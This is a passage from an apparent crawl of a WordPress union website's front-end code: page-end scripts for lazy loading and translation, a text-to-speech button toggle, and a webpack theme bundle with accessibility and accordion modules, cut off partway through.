n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https:\/\/www.smart-union.org\/wp-content\/themes\/smart\/images\/icomoon\/SVG\/"};</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_53508125-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['53508125'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-53508125","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/maine-atlantic/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="53508125" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"683c62cad9","url":"https:\/\/www.smart-union.org\/tag\/maine-atlantic","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766272243 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1766272242
body_size: 727
content:
// Create a MutationObserver to watch for added elements
const observer = new MutationObserver((mutations) => {
  mutations.forEach((mutation) => {
    if (mutation.addedNodes.length) {
      initializeTTSButtons();
    }
  });
});

// Function to initialize the TTS buttons
function initializeTTSButtons() {
  const ttsContainers = document.querySelectorAll(".mg-text-to-speech");
  console.log("Number of containers found:", ttsContainers.length);

  ttsContainers.forEach((container, index) => {
    // Skip if already initialized
    if (container.dataset.initialized) return;
    
    const button = container.querySelector(".mg-tts-button");
    const audio = container.querySelector("audio");
    console.log(`Button ${index}:`, button);

    if (button) {
      button.addEventListener("click", function (e) {
        console.log("click event triggered", e);
        container.classList.toggle("active");

        if (container.classList.contains("active")) {
          audio.style.display = "block";
          audio.play();
        } else {
          audio.pause();
          audio.style.display = "none";
        }
      });

      // Mark as initialized to prevent duplicate listeners
      container.dataset.initialized = 'true';
    }
  });
}

// Function to start observing
function startObserving() {
  if (document.body) {
    observer.observe(document.body, {
      childList: true,
      subtree: true
    });
  } else {
    // If body isn't ready, wait for it
    document.addEventListener('DOMContentLoaded', () => {
      observer.observe(document.body, {
        childList: true,
        subtree: true
      });
    });
  }
}

// Start observing
startObserving();

// Also run once on DOMContentLoaded for any elements that might be there initially
document.addEventListener("DOMContentLoaded", initializeTTSButtons);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js
body_size: 11796
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = "./src/site.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./node_modules/@babel/runtime/helpers/arrayLikeToArray.js":
/*!*****************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/arrayLikeToArray.js ***!
  \*****************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _arrayLikeToArray(arr, len) {\n  if (len == null || len > arr.length) len = arr.length;\n\n  for (var i = 0, arr2 = new Array(len); i < len; i++) {\n    arr2[i] = arr[i];\n  }\n\n  return arr2;\n}\n\nmodule.exports = _arrayLikeToArray, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/arrayLikeToArray.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var arrayLikeToArray = __webpack_require__(/*! ./arrayLikeToArray.js */ \"./node_modules/@babel/runtime/helpers/arrayLikeToArray.js\");\n\nfunction _arrayWithoutHoles(arr) {\n  if (Array.isArray(arr)) return arrayLikeToArray(arr);\n}\n\nmodule.exports = _arrayWithoutHoles, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/classCallCheck.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/classCallCheck.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _classCallCheck(instance, Constructor) {\n  if (!(instance instanceof Constructor)) {\n    throw new TypeError(\"Cannot call a class as a function\");\n  }\n}\n\nmodule.exports = _classCallCheck, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/classCallCheck.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/createClass.js":
/*!************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/createClass.js ***!
  \************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _defineProperties(target, props) {\n  for (var i = 0; i < props.length; i++) {\n    var descriptor = props[i];\n    descriptor.enumerable = descriptor.enumerable || false;\n    descriptor.configurable = true;\n    if (\"value\" in descriptor) descriptor.writable = true;\n    Object.defineProperty(target, descriptor.key, descriptor);\n  }\n}\n\nfunction _createClass(Constructor, protoProps, staticProps) {\n  if (protoProps) _defineProperties(Constructor.prototype, protoProps);\n  if (staticProps) _defineProperties(Constructor, staticProps);\n  Object.defineProperty(Constructor, \"prototype\", {\n    writable: false\n  });\n  return Constructor;\n}\n\nmodule.exports = _createClass, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/createClass.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/iterableToArray.js":
/*!****************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/iterableToArray.js ***!
  \****************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _iterableToArray(iter) {\n  if (typeof Symbol !== \"undefined\" && iter[Symbol.iterator] != null || iter[\"@@iterator\"] != null) return Array.from(iter);\n}\n\nmodule.exports = _iterableToArray, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/iterableToArray.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/nonIterableSpread.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/nonIterableSpread.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _nonIterableSpread() {\n  throw new TypeError(\"Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\");\n}\n\nmodule.exports = _nonIterableSpread, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/nonIterableSpread.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/toConsumableArray.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/toConsumableArray.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var arrayWithoutHoles = __webpack_require__(/*! ./arrayWithoutHoles.js */ \"./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js\");\n\nvar iterableToArray = __webpack_require__(/*! ./iterableToArray.js */ \"./node_modules/@babel/runtime/helpers/iterableToArray.js\");\n\nvar unsupportedIterableToArray = __webpack_require__(/*! ./unsupportedIterableToArray.js */ \"./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js\");\n\nvar nonIterableSpread = __webpack_require__(/*! ./nonIterableSpread.js */ \"./node_modules/@babel/runtime/helpers/nonIterableSpread.js\");\n\nfunction _toConsumableArray(arr) {\n  return arrayWithoutHoles(arr) || iterableToArray(arr) || unsupportedIterableToArray(arr) || nonIterableSpread();\n}\n\nmodule.exports = _toConsumableArray, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/toConsumableArray.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js":
/*!***************************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js ***!
  \***************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var arrayLikeToArray = __webpack_require__(/*! ./arrayLikeToArray.js */ \"./node_modules/@babel/runtime/helpers/arrayLikeToArray.js\");\n\nfunction _unsupportedIterableToArray(o, minLen) {\n  if (!o) return;\n  if (typeof o === \"string\") return arrayLikeToArray(o, minLen);\n  var n = Object.prototype.toString.call(o).slice(8, -1);\n  if (n === \"Object\" && o.constructor) n = o.constructor.name;\n  if (n === \"Map\" || n === \"Set\") return Array.from(o);\n  if (n === \"Arguments\" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return arrayLikeToArray(o, minLen);\n}\n\nmodule.exports = _unsupportedIterableToArray, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js?");

/***/ }),

/***/ "./src/css/animate.css":
/*!*****************************!*\
  !*** ./src/css/animate.css ***!
  \*****************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/css/animate.css?");

/***/ }),

/***/ "./src/css/print.css":
/*!***************************!*\
  !*** ./src/css/print.css ***!
  \***************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/css/print.css?");

/***/ }),

/***/ "./src/css/swiper.css":
/*!****************************!*\
  !*** ./src/css/swiper.css ***!
  \****************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/css/swiper.css?");

/***/ }),

/***/ "./src/css/tailwind.css":
/*!******************************!*\
  !*** ./src/css/tailwind.css ***!
  \******************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/css/tailwind.css?");

/***/ }),

/***/ "./src/js/index.js":
/*!*************************!*\
  !*** ./src/js/index.js ***!
  \*************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _utils_supports_passive__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./utils/supports-passive */ \"./src/js/utils/supports-passive.js\");\n/* harmony import */ var _utils_supports_passive__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_utils_supports_passive__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _utils_dom_ready__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./utils/dom-ready */ \"./src/js/utils/dom-ready.js\");\n/* harmony import */ var _partials_header_scroll__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./partials/header-scroll */ \"./src/js/partials/header-scroll.js\");\n/* harmony import */ var _partials_header_resize__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./partials/header-resize */ \"./src/js/partials/header-resize.js\");\n/* harmony import */ var _partials_accordion__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./partials/accordion */ \"./src/js/partials/accordion.js\");\n/* harmony import */ var _partials_banners__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./partials/banners */ \"./src/js/partials/banners.js\");\n/* harmony import */ var _partials_carousels__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./partials/carousels */ \"./src/js/partials/carousels.js\");\n/* harmony import */ var _partials_media_text__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./partials/media-text */ \"./src/js/partials/media-text.js\");\n/* harmony import */ var _partials_append_curve_graphics__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./partials/append-curve-graphics */ \"./src/js/partials/append-curve-graphics.js\");\n/* harmony import */ var _partials_site_alert__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! ./partials/site-alert */ \"./src/js/partials/site-alert.js\");\n/* harmony import */ var _partials_switch_menus__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! ./partials/switch-menus */ \"./src/js/partials/switch-menus.js\");\n/* harmony import */ var _partials_a11y__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(/*! ./partials/a11y */ \"./src/js/partials/a11y.js\");\n/* harmony import */ var _partials_grid_quickview__WEBPACK_IMPORTED_MODULE_12__ = __webpack_require__(/*! ./partials/grid-quickview */ \"./src/js/partials/grid-quickview.js\");\n/* harmony import */ var _partials_scroll_to_top__WEBPACK_IMPORTED_MODULE_13__ = __webpack_require__(/*! ./partials/scroll-to-top */ \"./src/js/partials/scroll-to-top.js\");\n/* harmony import */ var _partials_equal_height__WEBPACK_IMPORTED_MODULE_14__ = __webpack_require__(/*! ./partials/equal-height */ \"./src/js/partials/equal-height.js\");\n/* harmony import */ var _partials_column_element__WEBPACK_IMPORTED_MODULE_15__ = __webpack_require__(/*! ./partials/column-element */ \"./src/js/partials/column-element.js\");\n// run immediately\n // run on DOM Ready\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nObject(_utils_dom_ready__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(function () {\n  Object(_partials_header_scroll__WEBPACK_IMPORTED_MODULE_2__[\"default\"])();\n  Object(_partials_header_resize__WEBPACK_IMPORTED_MODULE_3__[\"default\"])();\n  Object(_partials_accordion__WEBPACK_IMPORTED_MODULE_4__[\"default\"])();\n  Object(_partials_banners__WEBPACK_IMPORTED_MODULE_5__[\"default\"])();\n  Object(_partials_carousels__WEBPACK_IMPORTED_MODULE_6__[\"default\"])();\n  Object(_partials_append_curve_graphics__WEBPACK_IMPORTED_MODULE_8__[\"default\"])();\n  Object(_partials_site_alert__WEBPACK_IMPORTED_MODULE_9__[\"default\"])();\n  Object(_partials_media_text__WEBPACK_IMPORTED_MODULE_7__[\"default\"])();\n  Object(_partials_grid_quickview__WEBPACK_IMPORTED_MODULE_12__[\"default\"])();\n  Object(_partials_scroll_to_top__WEBPACK_IMPORTED_MODULE_13__[\"default\"])();\n  Object(_partials_equal_height__WEBPACK_IMPORTED_MODULE_14__[\"default\"])();\n  Object(_partials_column_element__WEBPACK_IMPORTED_MODULE_15__[\"default\"])();\n  Object(_partials_switch_menus__WEBPACK_IMPORTED_MODULE_10__[\"default\"])(); // run a11y methods last\n\n  new _partials_a11y__WEBPACK_IMPORTED_MODULE_11__[\"default\"]().init();\n});\n\n//# sourceURL=webpack:///./src/js/index.js?");

/***/ }),

/***/ "./src/js/partials/a11y.js":
/*!*********************************!*\
  !*** ./src/js/partials/a11y.js ***!
  \*********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @babel/runtime/helpers/classCallCheck */ \"./node_modules/@babel/runtime/helpers/classCallCheck.js\");\n/* harmony import */ var _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! @babel/runtime/helpers/createClass */ \"./node_modules/@babel/runtime/helpers/createClass.js\");\n/* harmony import */ var _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_2__);\n\n\n\n\nvar a11y = /*#__PURE__*/function () {\n  function a11y() {\n    _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_1___default()(this, a11y);\n  }\n\n  _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_2___default()(a11y, [{\n    key: \"preventButtonIconsFromGettingFocus\",\n    value:\n    /**\n     * Prevent icons in buttons from recieving focus,\n     * hide the icons from screen readers.\n     * https://www.sarasoueidan.com/blog/accessible-icon-buttons/#technique-1-accessible-visually-hidden-text\n     */\n    function preventButtonIconsFromGettingFocus() {\n      var buttonsIcons = document.querySelectorAll(\"button svg, .hover-toggle svg, a svg\");\n\n      _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(buttonsIcons).forEach(function (icon) {\n        icon.setAttribute(\"aria-hidden\", \"true\");\n        icon.setAttribute(\"focusable\", \"false\");\n      });\n    }\n    /**\n     * screen readers may not alert users that links open in a new browsing context ahead of time.\n     * so we will provide some warning text via `aria-label`:\n     * so we will provide some warning text via `aria-label`:\n     * https://webaim.org/techniques/hypertext/hypertext_links#new_window\n     *\n     * Not using title attribute because title attribute has issues:\n     * https://a11yproject.com/posts/creating-valid-and-accessible-links/#what-about-the-title-attribute\n     */\n\n  }, {\n    key: \"addWarningToExternalLinks\",\n    value: function addWarningToExternalLinks() {\n      var newWindowLinks = document.querySelectorAll('a[target=\"_blank\"]');\n\n      _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(newWindowLinks).forEach(function (element) {\n        var elementText = element.innerText.trim();\n        var elementAriaLabel = element.getAttribute(\"aria-label\");\n        var warningText = \"(opens in a new window)\";\n        var newAriaLabel;\n\n        if (elementAriaLabel) {\n          newAriaLabel = \"\".concat(elementAriaLabel, \" \").concat(warningText);\n        } else {\n          newAriaLabel = \"\".concat(elementText, \" \").concat(warningText);\n        }\n\n        element.setAttribute(\"aria-label\", newAriaLabel);\n      });\n    }\n  }, {\n    key: \"init\",\n    value: function init() {\n      this.preventButtonIconsFromGettingFocus();\n      this.addWarningToExternalLinks();\n    }\n  }]);\n\n  return a11y;\n}();\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (a11y);\n\n//# sourceURL=webpack:///./src/js/partials/a11y.js?");

/***/ }),

/***/ "./src/js/partials/accordion.js":
/*!**************************************!*\
  !*** ./src/js/partials/accordion.js ***!
  \**************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/*\n *   This content is licensed according to the W3C Software License at\n *   https://www.w3.org/Consortium/Legal/2015/copyright-software-and-document\n *\n *   Simple accordion pattern example\n *\n *   Source: https://www.w3.org/TR/wai-aria-practices/examples/accordion/accordion.html\n */\nfunction accordion() {\n  \"use strict\";\n\n  Array.prototype.slice.call(document.querySelectorAll(\".mg-accordion\")).forEach(function (accordion) {\n    // Allow for multiple accordion sections to be expanded at the same time\n    var allowMultiple = accordion.hasAttribute(\"data-allow-multiple\"); // Allow for each toggle to both open and close individually\n\n    var allowToggle = allowMultiple ? allowMultiple : accordion.hasAttribute(\"data-allow-toggle\"); // Create the array of toggle elements for the accordion group\n\n    var triggers = Array.prototype.slice.call(accordion.querySelectorAll(\".accordion__control\"));\n    var panels = Array.prototype.slice.call(accordion.querySelectorAll(\".accordion__content\")); // Begin customization.\n    // This is not part of the source accordion script.\n    // This is added here becuase all accordions should be expanded if JS is not active.\n    // When this script runs we'll collapse all but the first accordion item.\n    // Allow for multiple accordion sections to be expanded at the same time\n\n    var allCollapsedInitially = accordion.hasAttribute(\"data-all-collapsed\");\n    panels.forEach(function (panel, index) {\n      if (allCollapsedInitially || 0 < index) {\n        panel.setAttribute(\"hidden\", \"\");\n      }\n    });\n    triggers.forEach(function (trigger, index) {\n      if (allCollapsedInitially || 0 < index) {\n        trigger.setAttribute(\"aria-expanded\", \"false\");\n      }\n    }); // End customization.\n\n    accordion.addEventListener(\"click\", function (event) {\n      var target = event.target;\n\n      if (target.classList.contains(\"accordion__control\")) {\n        // Check if the current toggle is expanded.\n        var isExpanded = \"true\" == target.getAttribute(\"aria-expanded\");\n        var active = accordion.querySelector('[aria-expanded=\"true\"]'); // without allowMultiple, close the open accordion\n\n        if (!allowMultiple && active && active !== target) {\n          // Set the expanded state on the triggering element\n          active.setAttribute(\"aria-expanded\", \"false\"); // Hide the accordion sections, using aria-controls to specify the desired section\n\n          document.getElementById(active.getAttribute(\"aria-controls\")).setAttribute(\"hidden\", \"\"); // When toggling is not allowed, clean up disabled state\n\n          if (!allowToggle) {\n            active.removeAttribute(\"aria-disabled\");\n          }\n        }\n\n        if (!isExpanded) {\n          // Set the expanded state on the triggering element\n          target.setAttribute(\"aria-expanded\", \"true\");\n          var targetPanel = document.getElementById(target.getAttribute(\"aria-controls\")); // Hide the accordion sections, using aria-controls to specify the desired section\n\n          targetPanel.removeAttribute(\"hidden\"); // WP adds inline styles to hidden iframes to width = 0\n          // we'll remove this style which will make the iframe use with width/height attributes\n          // WP has code which updates those width height attributes on page resize\n\n          var iframes = targetPanel.querySelectorAll(\"iframe\");\n          iframes.forEach(function (iframe) {\n            if (\"0px\" === iframe.style.width) {\n              iframe.style.width = \"\";\n              iframe.style.height = \"\";\n            }\n          }); // If toggling is not allowed, set disabled state on trigger\n\n          if (!allowToggle) {\n            target.setAttribute(\"aria-disabled\", \"true\");\n          }\n        } else if (allowToggle && isExpanded) {\n          // Set the expanded state on the triggering element\n          target.setAttribute(\"aria-expanded\", \"false\"); // Hide the accordion sections, using aria-controls to specify the desired section\n\n          document.getElementById(target.getAttribute(\"aria-controls\")).setAttribute(\"hidden\", \"\");\n        }\n\n        event.preventDefault();\n      }\n    }); // Bind keyboard behaviors on the main accordion container\n\n    accordion.addEventListener(\"keydown\", function (event) {\n      var target = event.target;\n      var key = event.which.toString();\n      var isExpanded = \"true\" == target.getAttribute(\"aria-expanded\");\n      var allowToggle = allowMultiple ? allowMultiple : accordion.hasAttribute(\"data-allow-toggle\"); // 33 = Page Up, 34 = Page Down\n\n      var ctrlModifier = event.ctrlKey && key.match(/33|34/); // Is this coming from an accordion header?\n\n      if (target.classList.contains(\"accordion__control\")) {\n        // Up/ Down arrow and Control + Page Up/ Page Down keyboard operations\n        // 38 = Up, 40 = Down\n        if (key.match(/38|40/) || ctrlModifier) {\n          var index = triggers.indexOf(target);\n          var direction = key.match(/34|40/) ? 1 : -1;\n          var length = triggers.length;\n          var newIndex = (index + length + direction) % length;\n          triggers[newIndex].focus();\n          event.preventDefault();\n        } else if (key.match(/35|36/)) {\n          // 35 = End, 36 = Home keyboard operations\n          switch (key) {\n            // Go to first accordion\n            case \"36\":\n              triggers[0].focus();\n              break;\n            // Go to last accordion\n\n            case \"35\":\n              triggers[triggers.length - 1].focus();\n              break;\n          }\n\n          